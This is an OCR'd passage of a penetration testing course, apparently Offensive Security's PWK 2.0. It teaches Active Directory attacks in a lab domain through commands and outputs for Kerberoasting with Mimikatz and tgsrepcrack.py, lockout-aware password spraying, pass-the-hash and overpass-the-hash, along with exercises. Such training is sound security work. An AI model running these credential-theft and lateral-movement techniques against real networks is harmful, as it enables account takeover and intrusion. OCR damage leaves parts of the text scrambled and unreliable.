New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList 'H TTP/CorpWebServer.corp.com'

PS C:\Users\offsec.CORP> klist Current LogonId is 0:0x3dedf Cached Tickets: (4) #0> Client: Offsec @ CORP.COM 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 651

Penetration Testing with Kali Linux 2.0



www.offensite-seemfon.com

Server: krbtgt/CORP.COM @ CORP.COM KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96 Ticket Flags 0x40e10000 -> forwardable renewable initial pre\_authent name\_canonica

liz

Start Time: 2/12/2018 10:17:53 (local) End Time: 2/12/2018 20:17:53 (local) Renew Time: 2/19/2018 10:17:53 (local) Session Key Type: AES-256-CTS-HMAC-SHA1-96 Cache Flags: 0x1 -> PRIMARY Kdc Called: DC01.corp.com

#1> Client: Offsec @ CORP.COM

#### Server: HTTP/CorpWebServer.corp.com @ CORP.COM

KerbTicket Encryption Type: RSADSI RC4-HMAC(NT) Ticket Flags 0x40a50000 -> forwardable renewable pre\_authent ok\_as\_delegate name\_c

ano

... 

Start Time: 2/12/2018 10:18:31 (local) End Time: 2/12/2018 20:17:53 (local) Renew Time: 2/19/2018 10:17:53 (local) Session Key Type: RSADSI RC4-HMAC(NT) Cache Flags: 0 Kdc Called: DC01.corp.com

*Listing 692 - Displaying tickets* 

With the service ticket for the Internet Information Services service principal name created and saved to memory (Listing 692), we can download it from memory using either built-in APIs<sup>660</sup> or Mimikatz.

To download the service ticket with Mimikatz, we use the kerberos::list command, which yields the equivalent output of the klist command above. We also specify the /export flag to download to disk as shown in Listing 693.

[00000000] - 0x00000012 - aes256 hmac Start/End/MaxRenew: 12/02/2018 10.17.53 ; 12/02/2018 20.17.53 ; 19/02/2018 10.17.53

Server Name Client Name Flags  $40e10000$  \\* Saved to file

: krbtgt/CORP.COM @ CORP.COM

: Offsec @ CORP.COM : name\_canonicalize ; pre\_authent ; initial ; renewable ; forward

: 0-40e10000-Offsec@krbtgt~CORP.COM-CORP.COM.kirbi 

[00000001] - 0x00000017 - rc4 hmac nt Start/End/MaxRenew: 12/02/2018 10.18.31 ; 12/02/2018 20.17.53 ; 19/02/2018 10.17.53

Server Name Client Name Flags  $40a50000$  \\* Saved to file

: HTTP/CorpWebServer.corp.com @ CORP.COM : Offsec @ CORP.COM : name\_canonicalize ; ok\_as\_delegate ; pre\_authent ; renewable ;

: 1-40a50000-offsec@HTTP~CorpWebServer.corp.com-CORP.COM.kirbi

*Listing 693 - Exporting tickets from memory* 

660 (Microsoft, 2018), https://msdn.microsoft.com/enus/library/system.identitymodel.tokens.kerberosrequestorsecuritytoken.getrequest(v=vs.110).aspx

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 652

According to the Kerberos protocol, the service ticket is encrypted using the SPN's password hash. If we are able to request the ticket and decrypt it using brute force or guessing (in a technique known as *Kerberoasting*661), we will know the password hash, and from that we can crack the clear text password of the service account. As an added bonus, we do *not* need administrative privileges for this attack.

Let's try this out. To perform a wordlist attack, we must first install the *kerberoast* package with apt and then run **tgsrepcrack.py**, supplying a wordlist and the downloaded service ticket:

*Note that the service ticket file is binary. Keep this in mind when transferring it with a tool like Netcat, which may mangle it during transfer.* 

### *Listing 694 - Cracking the ticket*

In this example we successfully cracked the service ticket and obtained the clear text password for the service account.

This technique can be very powerful if the domain contains high-privilege service accounts with weak passwords, which is not uncommon in many organizations. However, if managed or group managed service accounts are employed for the specific SPN, the password will be randomly generated, complex, and 120 characters long, making cracking infeasible.

Although this example relied on the kerberoast tgsrepcrack.py script, we could also use John the Ripper<sup>662</sup> and Hashcat<sup>663</sup> to leverage the features and speed of those tools.

*The Invoke-Kerberoast.ps1664 script extends this attack, and can automatically enumerate all service principal names in the domain, request service tickets for them, and export them in a format ready for cracking in both John the Ripper and Hashcat, completely eliminating the need for Mimikatz in this attack.*  661 (Tim Medin, 2015), https://github.com/nidem/kerberoast

662 (Micheal Kramer, 2015), https://github.com/magnumripper/JohnTheRipper/commit/05e514646dfe5aa65ee48774571c0169f7e25a53

663 (@FirstOurs, 2016), https://github.com/hashcat/hashcat/pull/225

664 (Will Schroeder, 2016), https://github.com/EmpireProject/Empire/blob/master/data/module\_source/credentials/Invoke- Kerberoast.ps1

Penetration Testing with Kali Linux 2.0



...



kali@kali:~\$ sudo apt update && sudo apt install kerberoast

kali@kali:~\$ python /usr/share/kerberoast/tgsrepcrack.py wordlist.txt 1-40a50000-Offse **c@HTTP~CorpWebServer.corp.com-CORP.COM.kirbi** found password for ticket 0: Qwerty09! File: 1-40a50000-Offsec@HTTP~CorpWebServer.cor p.com-CORP.COM.kirbi All tickets cracked!



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 653

Penetration Testing with Kali Linux 2.0



## *21.3.4.1 Exercises*

- 1. Repeat the manual effort of requesting the service ticket, exporting it, and cracking it by using the tgsrepcrack.py Python script.
- 2. Perform the same action with any other SPNs in the domain.
- 3. Crack the same service ticket using John the Ripper.
- 4. Use the Invoke-Kerberoast.ps1 script to repeat these exercises.

## *21.3.5 Low and Slow Password Guessing*

In the previous section, we have looked at how service accounts may be attacked by abusing the features of the Kerberos protocol, but Active Directory can also provide us with information that may lead to a more advanced password guessing technique against user accounts.

When performing a brute-force or wordlist authentication attack, we must be aware of account lockouts since too many failed logins may block the account for further attacks and possibly alert system administrators.

In this section, we will use LDAP and ADSI to perform a "low and slow" password attack against AD users without triggering an account lockout.

First, let's take a look at the domain's account policy with net accounts:

PS C:\Users\Offsec.corp> **net accounts** Force user logoff how long after time expires?: Never Minimum password age (days): 0 Maximum password age (days): 42 Minimum password length: 0 Length of password history maintained: None Lockout threshold: 5 Lockout duration (minutes): 30 Lockout observation window (minutes): 30 Computer role: WORKSTATION The command completed successfully.

### *Listing 695 - Results of the net accounts command*

There's a lot of great information here, but let's first focus on "Lockout threshold", which indicates a limit of five login attempts before lockout. This means that we can safely attempt four logins without triggering a lockout. This doesn't sound like much, but consider the *Lockout observation window*, which indicates that every thirty minutes after the last login attempt, we are given an additional "free" login attempt.

With these settings, we could attempt fifty-two logins in a twenty-four-hour period against every domain user without triggering a lockout, assuming the actual users don't fail a login attempt.

An attack like this would allow us to compile a short list of very commonly used passwords and use it against a massive amount of users, which in practice, reveals quite a few weak account passwords in the organization.

Knowing this, let's implement this attack.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 654

There are a number of ways to test an AD user login, but we can use our PowerShell script to demonstrate the basic components. In previous sections, we performed queries against the domain controller as the logged-in user. However, we can also make queries in the context of a different user by setting the *DirectoryEntry* instance.

In previous examples, we used the *DirectoryEntry* constructor without arguments, but we can provide three arguments including the LDAP path to the domain controller as well as the username and the password:

Penetration Testing with Kali Linux 2.0



 $$domainObj = [System.DirectorvServices.ActiveDirectorv.Dimatin]::GetCurrentDomain()$  $$PDC = ($domainObj.PdcRoleOwner).Name$ 

 $$SearchString = "LDAP://" $SearchString += $PDC + */"$ 

\$DistinguishedName = "DC=\$(\$domainObj.Name.Replace('.', ',DC='))" \$SearchString += \$DistinguishedName

New-Object System.DirectoryServices.DirectoryEntry(\$SearchString, "jeff\_admin", "Qwert y09!")

*Listing 696 - Authenticating using DirectoryEntry* 

If the password for the user account is correct, the object creation will be successful as shown in Listing 697.

*Listing 697 - Successfully authenticated with DirectoryEntry* 

If the password is invalid, no object will be created and we will receive an exception as shown in Listing 698. Note the clear warning that the user name or password is incorrect.

*Listing 698 - Incorrect password used with DirectoryEntry* 

In this manner, we can create a PowerShell script that enumerates all users and performs authentications according to the *Lockout threshold* and *Lockout observation window*.

An existing implementation of this attack called Spray-Passwords.ps1<sup>665</sup> is located in the C:\Tools\active\_directory folder of the Windows 10 client.

The **-Pass** option allows us to set a single password to test, or we can submit a wordlist file with *- File*. We can also test admin accounts with the addition of the **-Admin** flag.

665 (Improsec, 2016), https://github.com/ZilentJack/Spray-Passwords/blob/master/Spray-Passwords.ps1 PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 655



distinguishedName : {DC=corp,DC=com} Path : LDAP://DC01.corp.com/DC=corp,DC=com



format-default : The following exception occurred while retrieving member "distinguish edName": "The user name or password is **incorrect.**

+ CategoryInfo : NotSpecified: (:) [format-default], ExtendedTypeSystemExce + FullyQualifiedErrorId : CatchFromBaseGetMember,Microsoft.PowerShell.Commands.Forma 

Penetration Testing with Kali Linux 2.0



" 

PS C:\Tools\active\_directory> .\Spray-Passwords.ps1 -Pass Qwerty09! -Admin WARNING: also targeting admin accounts. Performing brute force - press [q] to stop the process and print results... **Guessed password for user: 'Administrator' = 'Qwerty09!'** 

Guessed password for user: 'offsec' = 'Owerty09!' Guessed password for user: 'adam' = 'Owerty09!' Guessed password for user: 'iis\_service' = 'Qwerty09!' Guessed password for user: 'sql\_service' = 'Qwerty09!' Stopping bruteforce now....

#### Users guessed are:

'Administrator' with password: 'Qwerty09!' 'offsec' with password: 'Qwerty09!' 'adam' with password: 'Qwerty09!' 'iis\_service' with password: 'Qwerty09!' 'sql\_service' with password: 'Qwerty09!'

*Listing 699 - Using Spray-Passwords to attack user accounts* 

This trivial example produces quick results but more often than not, we will need to use a wordlist with good password candidates.

We have now uncovered ways of obtaining credentials for both user and service accounts when attacking Active Directory and its authentication protocols. Next, we can start leveraging this to compromise additional machines in the domain, ideally those with high-value logged-in users.

### *21.3.5.1 Exercises*

- 1. Use the PowerShell script in this module to guess the password of the jeff admin user.
- 2. Use the Spray-Passwords.ps1 tool to perform a lookup brute force attack of all users in the domain from a password list.

# 21.4 Active Directory Lateral Movement

In the previous sections, we located high-value targets that could lead to a full Active Directory compromise and found the workstations or servers these targets are logged in to. We gathered password hashes, recovered existing tickets, and leveraged them for Kerberos authentication.

Next, we will use lateral movement to compromise the machines our high-value targets are logged in to.

A logical next step in our approach would be to crack any password hashes we have obtained and authenticate to a machine with cleartext passwords in order to gain unauthorized access. However, password cracking takes time and may fail. In addition, Kerberos and NTLM do not use the cleartext password directly and native tools from Microsoft do not support authentication using the password hash.

In the following section, we will explore an alternative lateral movement technique that will allow us to authenticate to a system and gain code execution using only a user's hash or a Kerberos ticket.

667

the Server Message Block (SMB) protocol and performs authentication using the NTLM hash.

666

mechanics behind them are more or less the same in that the attacker connects to the victim using

execution, including PsExec from Metasploit, Most tools built to exploit PtH create and start a Windows service (for example **cmd.exe** or an

instance of PowerShell) and communicate with it using *Named Pipes*. Service Control Manager<sup>671</sup> API.

Passing-the-hash toolkit,

and Impacket.

The 669

This technique requires an SMB connection through the firewall (commonly port 445), and the Windows *File and Print Sharing* feature to be enabled. These requirements are common in internal enterprise environments.

*When a connection is performed, it normally uses a special admin share called* 

*Admin\$. In order to establish a connection to this share, the attacker must present valid credentials with local administrative permissions. In other words, this type of lateral movement typically requires local administrative rights.* 

Note that PtH uses the NTLM hash legitimately. However, the vulnerability lies in the fact that we gained unauthorized access to the password hash of a local administrator.

To demonstrate this, we can use *pth-winexe* from the Passing-The-Hash toolkit, just as we did when we passed the hash to a non-domain joined user in the Password Attacks module:

*Listing 700 - Passing the hash using pth-winexe* 

666 (Metasploit, 2017), https://www.offensive-security.com/metasploit-unleashed/psexec-pass-hash/

<sup>667</sup> (@byt3bl33d3r, 2015), https://github.com/byt3bl33d3r/pth-toolkit

668 (Core Security, 2017), https://github.com/CoreSecurity/impacket/blob/master/examples/smbclient.py 669 (Microsoft, 2017),

https://msdn.microsoft.com/en-us/library/windows/desktop/aa365234(v=vs.85).aspx 670 (Microsoft, 2017), https://msdn.microsoft.com/enus/library/windows/desktop/aa365590(v=vs.85).aspx 671 (Microsoft, 2017), https://msdn.microsoft.com/en-

us/library/windows/desktop/ms685150(v=vs.85).aspx

Penetration Testing with Kali Linux 2.0



# *21.4.1 Pass the Hash*

The *Pass the Hash* (PtH) technique allows an attacker to authenticate to a remote system or service using a user's NTLM hash instead of the associated plaintext password. Note that this will not work for Kerberos authentication but only for server or service using NTLM authentication.

Many third-party tools and frameworks use PtH to allow users to both authenticate and obtain code

670

668

This is done using the



Microsoft Windows [Version 10.0.16299.309] (c) 2017 Microsoft Corporation. All rights reserved.

C:\Windows\system32> 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 657

In this case, we used NTLM authentication to obtain code execution on the Windows 10 client directly from our Kali Linux, armed only with the user's NTLM hash.

This method works for Active Directory domain accounts and the built-in local administrator

672

With *overpass the hash*, Granting Ticket (TGT) or service ticket, which grants us access to another machine or service as that user.

To demonstrate this, let's assume we have compromised a workstation (or server) that the Jeff\_Admin user has authenticated to, and that machine is now caching their credentials (and therefore their NTLM password hash).

To simulate this cached credential, we will log in to the Windows 10 machine as the Offsec user and run a process as Jeff\_Admin, which prompts authentication.

The simplest way to do this is to right-click the Notepad icon on the taskbar, and shift-right click the Notepad icon on the popup, yielding the options in Figure 311.

*Figure 311: Starting Notepad as a different user* 

From here, we can select 'Run as different user' and enter "jeff admin" as the username along with the associated password, which will launch Notepad in the context of that user. After successful authentication, Jeff Admin's credentials will be cached on this machine.

672 (Microsoft, 2014), https://support.microsoft.com/en-us/help/2871997/microsoft-security-advisory-update-to-improve-credentials- protection-a

673 (Skip Duckwall and Benjamin Delphy, 2014), https://www.blackhat.com/docs/us-14/materials/us-14-Duckwall-Abusing-Microsoft- Kerberos-Sorry-You-Guys-Don't-Get-It-wp.pdf

account. Since the 2014 security update, other local admin account.

## *21.4.2 Overpass the Hash*

673

this technique can not be used to authenticate as any

we can "over" abuse a NTLM user hash to gain a full Kerberos Ticket

Penetration Testing with Kali Linux 2.0



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 658

Penetration Testing with Kali Linux 2.0



We can validate this with the sekurlsa::logonpasswords command from mimikatz, which dumps the cached password hashes.

mimikatz # **sekurlsa::logonpasswords** 

Authentication Id Session User Name Domain 

Logon Server Logon Time

: 0 ; 2815531 (00000000:002af62b) : Interactive from 0 : **jeff\_admin**

: CORP 

: DC01 : 12/02/2018 09.18.57 : S-1-5-21-1602875587-2787523311-2599479668-1105 

SID 

 $msv:$ [00000003] Primary \\* Username : jeff\_admin 

... 

\\* Domain  $\chi^*$  NTLM  $\sqrt*$  SHA1 \\* DPAPI tspkg: wdigest: \\* Username \\* Domain \\* Password kerberos : \\* Username \\* Domain \\* Password : CORP : **e2b475c11da2a0748290d87aa966c327** : 8c77f430e4ab8acb10ead387d64011c76400d26e : 2918ad3d4607728e28ccbd76eab494b9

: jeff admin : CORP : (null) 

: jeff\_admin : CORP.COM : (null)

*Listing 701 - Dumping password hash for Jeff\_Admin* 

This output shows Jeff Admin's cached credentials, including the NTLM hash, which we will leverage to overpass the hash.

The essence of the overpass the hash technique is to turn the NTLM hash into a Kerberos ticket and avoid the use of NTLM authentication. A simple way to do this is again with the sekurlsa::pth command from Mimikatz.

The command requires a few arguments and creates a new PowerShell process in the context of the Jeff\_Admin user. This new PowerShell prompt will allow us to obtain Kerberos tickets without performing NTLM authentication over the network, making this attack different than a traditional pass-the-hash.

As the first argument, we specify /user: and /domain:, setting them to **jeff\_admin** and **corp.com** respectively. We'll specify the NTLM hash with /ntlm: and finally use /run: to specify the process to create (in this case PowerShell).

mimikatz # sekurlsa::pth /user:jeff\_admin /domain:corp.com /ntlm:e2b475c11da2a0748290d 87aa966c327 **/run:PowerShell.exe** user : jeff\_admin domain : corp.com 

program : cmd.exe impers. : no NTLM : e2b475c11da2a0748290d87aa966c327 

| PID 4832 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 659

*Listing 702 - Creating a process with a different users NTLM password hash* 

At this point, we have a new PowerShell session that allows us to execute commands as Jeff\_Admin.

Let's list the cached Kerberos tickets with **klist**:

*Listing 703 - Listing Kerberos tickets* 

No Kerberos tickets have been cached, but this is expected since Jeff\_Admin has not performed an interactive login. However, let's generate a TGT by authenticating to a network share on the domain controller with net use:

Penetration Testing with Kali Linux 2.0

